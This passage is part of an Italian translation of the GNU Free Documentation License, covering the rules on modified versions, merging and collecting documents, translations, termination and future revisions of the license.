Se si pubblicano o distribuiscono copie opache del documento in numero superiore a 100, si deve anche includere una copia trasparente leggibile da un calcolatore per ogni copia o menzionare per ogni copia opaca un indirizzo di una rete di calcolatori pubblicamente accessibile in cui vi sia una copia trasparente completa del documento, spogliato di materiale aggiuntivo, e a cui si possa accedere anonimamente e gratuitamente per scaricare il documento usando i protocolli standard e pubblici generalmente usati. Se si adotta l'ultima opzione, si deve prestare la giusta attenzione, nel momento in cui si inizia la distribuzione in quantità elevata di copie opache, ad assicurarsi che la copia trasparente rimanga accessibile all'indirizzo stabilito fino ad almeno un anno di distanza dall'ultima distribuzione (direttamente o attraverso rivenditori) di quell'edizione al pubblico.

è caldamente consigliato, benché non obbligatorio, contattare l'autore del documento prima di distribuirne un numero considerevole di copie, per metterlo in grado di fornire una versione aggiornata del documento.

#### 4. MODIFICHE

Si possono copiare e distribuire versioni modificate del documento rispettando le condizioni delle precedenti sezioni 2 e 3, purché la versione modificata sia realizzata seguendo scrupolosamente questa stessa licenza, con la versione modificata che svolga il ruolo del "documento", così da estendere la licenza sulla distribuzione e la modifica a chiunque ne possieda una copia. Inoltre nelle versioni modificate si deve:

\* A. Usare nella pagina del titolo (e nelle copertine se ce ne sono) un titolo. diverso da quello del documento, e da quelli di versioni precedenti (che devono. essere elencati nella sezione storia del documento ove presenti). Si può usare lo. stesso titolo di una versione precedente se l'editore di quella versione originale. ne ha dato il permesso \* B. Elencare nella pagina del titolo, come autori, una o più. persone o gruppi responsabili in qualità di autori delle modifiche nella versione. modificata, insieme ad almeno cinque fra i principali autori del documento (tutti. gli autori principali se sono meno di cinque) \* C. Dichiarare nella pagina del. titolo il nome dell'editore della versione modificata in qualità di editore \* D.. Conservare tutte le note sul copyright del documento originale \* E. Aggiungere. un'appropriata licenza per le modifiche di seguito alle altre licenze sui copyright. \* F. Includere immediatamente dopo la nota di copyright, un avviso di licenza che. dia pubblicamente il permesso di usare la versione modificata nei termini di questa. licenza, nella forma mostrata nell'addendum alla fine di questo testo \* G.. Preservare in questo avviso di licenza l'intera lista di sezioni non modificabili e. testi copertina richieste come previsto dalla licenza del documento \* H. Includere. una copia non modificata di questa licenza \* I. Conservare la sezione intitolata. "Storia", e il suo titolo, e aggiungere a questa un elemento che riporti al minimo. il titolo, l'anno, i nuovi autori, e gli editori della versione modificata come. figurano nella pagina del titolo. Se non ci sono sezioni intitolate "Storia" nel. documento, createne una che riporti il titolo, gli autori, gli editori del documento. come figurano nella pagina del titolo, quindi aggiungete un elemento che descriva la. versione modificata come detto in precedenza \* J. Conservare l'indirizzo in rete. riportato nel documento, se c'è, al fine del pubblico accesso ad una copia. trasparente, e possibilmente l'indirizzo in rete per le precedenti versioni su cui. ci si è basati. Questi possono essere collocati nella sezione "Storia". Si può. omettere un indirizzo di rete per un'opera pubblicata almeno quattro anni prima del. documento stesso, o se l'originario editore della versione cui ci si riferisce ne dà. il permesso \* K. In ogni sezione di "Ringraziamenti" o "Dediche", si conservino il. titolo, il senso, il tono della sezione stessa \* L. Si conservino inalterate le. sezioni non modificabili del documento, nei propri testi e nei propri titoli. I. numeri della sezione o equivalenti non sono considerati parte del titolo della. sezione \* M. Si cancelli ogni sezione intitolata "Riconoscimenti". Solo questa. sezione può non essere inclusa nella versione modificata \* N. Non si modifichi il. titolo di sezioni esistenti come "miglioria" o per creare confusione con i titoli di. sezioni non modificabili

Se la versione modificata comprende nuove sezioni di primaria importanza o appendici che ricadono in "sezioni secondarie", e non contengono materiale copiato dal documento, si ha facoltà di rendere non modificabili quante sezioni si voglia. Per fare ciò si aggiunga il loro titolo alla lista delle sezioni immutabili nella nota di copyright della versione modificata. Questi titoli devono essere diversi dai titoli di ogni altra sezione.

Si può aggiungere una sezione intitolata "Riconoscimenti", a patto che non contenga altro che le approvazioni alla versione modificata prodotte da vari soggetti--per esempio, affermazioni di revisione o che il testo è stato approvato da una

organizzazione come la definizione normativa di uno standard.

Si può aggiungere un brano fino a cinque parole come Testo Copertina, e un brano fino a 25 parole come Testo di Retro Copertina, alla fine dell'elenco dei Testi Copertina nella versione modificata. Solamente un brano del Testo Copertina e uno del Testo di Retro Copertina possono essere aggiunti (anche con adattamenti) da ciascuna persona o organizzazione. Se il documento include già un testo copertina per la stessa copertina, precedentemente aggiunto o adattato da voi o dalla stessa organizzazione nel nome della quale si agisce, non se ne può aggiungere un altro, ma si può rimpiazzare il vecchio ottenendo l'esplicita autorizzazione dall'editore precedente che aveva aggiunto il testo copertina.

L'autore/i e l'editore/i del "documento" non ottengono da questa licenza il permesso di usare i propri nomi per pubblicizzare la versione modificata o rivendicare l'approvazione di ogni versione modificata.

#### 5. UNIONE DI DOCUMENTI

Si può unire il documento con altri realizzati sotto questa licenza, seguendo i termini definiti nella precedente sezione 4 per le versioni modificate, a patto che si includa l'insieme di tutte le Sezioni Invarianti di tutti i documenti originali, senza modifiche, e si elenchino tutte come Sezioni Invarianti della sintesi di documenti nella licenza della stessa.

Nella sintesi è necessaria una sola copia di questa licenza, e multiple sezioni invarianti possono essere rimpiazzate da una singola copia se identiche. Se ci sono multiple Sezioni Invarianti con lo stesso nome ma contenuti differenti, si renda unico il titolo di ciascuna sezione aggiungendovi alla fine e fra parentesi, il nome dell'autore o editore della sezione, se noti, o altrimenti un numero distintivo. Si facciano gli stessi aggiustamenti ai titoli delle sezioni nell'elenco delle Sezioni Invarianti nella nota di copiright della sintesi.

Nella sintesi si devono unire le varie sezioni intitolate "storia" nei vari documenti originali di partenza per formare una unica sezione intitolata "storia"; allo stesso modo si unisca ogni sezione intitolata "Ringraziamenti", e ogni sezione intitolata "Dediche". Si devono eliminare tutte le sezioni intitolate "Riconoscimenti".

#### 6. RACCOLTE DI DOCUMENTI

Si può produrre una raccolta che consista del documento e di altri realizzati sotto questa licenza; e rimpiazzare le singole copie di questa licenza nei vari documenti con una sola inclusa nella raccolta, solamente se si seguono le regole fissate da questa licenza per le copie alla lettera come se si applicassero a ciascun documento.

Si può estrarre un singolo documento da una raccolta e distribuirlo individualmente sotto questa licenza, solo se si inserisce una copia di questa licenza nel documento estratto e se si seguono tutte le altre regole fissate da questa licenza per le copie alla lettera del documento.

#### 7. RACCOGLIERE INSIEME A LAVORI INDIPENDENTI

Una raccolta del documento o sue derivazioni con altri documenti o lavori separati o indipendenti, all'interno di o a formare un archivio o un supporto per la distribuzione, non è una "versione modificata" del documento nella sua interezza, se non ci sono copiright per l'intera raccolta. Ciascuna raccolta si chiama allora

"aggregato" e questa licenza non si applica agli altri lavori contenuti in essa che ne sono parte, per il solo fatto di essere raccolti insieme, qualora non siano però loro stessi lavori derivati dal documento.

Se le esigenze del Testo Copertina della sezione 3 sono applicabili a queste copie del documento allora, se il documento è inferiore ad un quarto dell'intero aggregato i Testi Copertina del documento possono essere piazzati in copertine che delimitano solo il documento all'interno dell'aggregato. Altrimenti devono apparire nella copertina dell'intero aggregato.

#### 8. TRADUZIONI

La traduzione è considerata un tipo di modifica, e di conseguenza si possono distribuire traduzioni del documento seguendo i termini della sezione 4. Rimpiazzare sezioni non modificabili con traduzioni richiede un particolare permesso da parte dei detentori del diritto d'autore, ma si possono includere traduzioni di una o più sezioni non modificabili in aggiunta alle versioni originali di queste sezioni immutabili. Si può fornire una traduzione della presente licenza a patto che si includa anche l'originale versione inglese di questa licenza. In caso di discordanza fra la traduzione e l'originale inglese di questa licenza la versione originale inglese prevale sempre.

#### 9. TERMINI

Non si può applicare un'altra licenza al documento, copiarlo, modificarlo, o distribuirlo al di fuori dei termini espressamente previsti da questa licenza. Ogni altro tentativo di applicare un'altra licenza al documento, copiarlo, modificarlo, o distribuirlo è deprecato e pone fine automaticamente ai diritti previsti da questa licenza. Comunque, per quanti abbiano ricevuto copie o abbiano diritti coperti da questa licenza, essi non ne cessano se si rimane perfettamente coerenti con quanto previsto dalla stessa.

#### 10. REVISIONI FUTURE DI QUESTA LICENZA

La Free Software Foundation può pubblicare nuove, rivedute versioni della Licenza per Documentazione Libera GNU volta per volta. Qualche nuova versione potrebbe essere simile nello spirito alla versione attuale ma differire in dettagli per affrontare nuovi problemi e concetti. Si veda http://www.gnu.org/copyleft.

Ad ogni versione della licenza viene dato un numero che distingue la versione stessa. Se il documento specifica che si riferisce ad una versione particolare della licenza contraddistinta dal numero o "ogni versione successiva", si ha la possibilità di seguire termini e condizioni sia della versione specificata che di ogni versione successiva pubblicata (non come bozza) dalla Free Software Foundation. Se il documento non specifica un numero di versione particolare di questa licenza, si può scegliere ogni versione pubblicata (non come bozza) dalla Free Software Foundation.